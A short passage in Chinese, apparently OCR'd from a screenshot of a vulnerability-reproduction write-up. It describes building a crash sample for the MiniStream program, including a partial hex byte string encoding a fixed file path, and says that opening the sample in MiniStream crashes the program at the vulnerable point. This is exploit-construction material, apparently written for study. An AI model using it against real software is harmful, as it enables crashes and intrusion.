
首先，在样本构造时，filepath变量需要注意一下。
filepath = ("\x01\x00\x00\x00\x00\x00\x00\x00"   # 
            "\xCA\x84\xB2\x75\x4C\x00\x31\x00"   # Ê
            "\x22\x00\x00\x00\x43\x3A\x5C\x55"   # "
            "\x73\x65\x72\x73\x5C\x61\x64\x6D"   # s
            "\x69\x6E\x5C\x44\x65\x73\x6B\x74"   # i
            "\x6F\x70\x5C\x65\x78\x70\x6C\x6F"   # o
这个变量地址不能变，这是程序既定读取内容，需要根据文件路径
来规定这个路径，如果想复现这个漏洞的话，这个地址如果系统里
没有，可以在C盘下创建一个目录。
样本根据这个路径生成完毕后，用MiniStream打开，程序崩溃，
到达漏洞触发位置。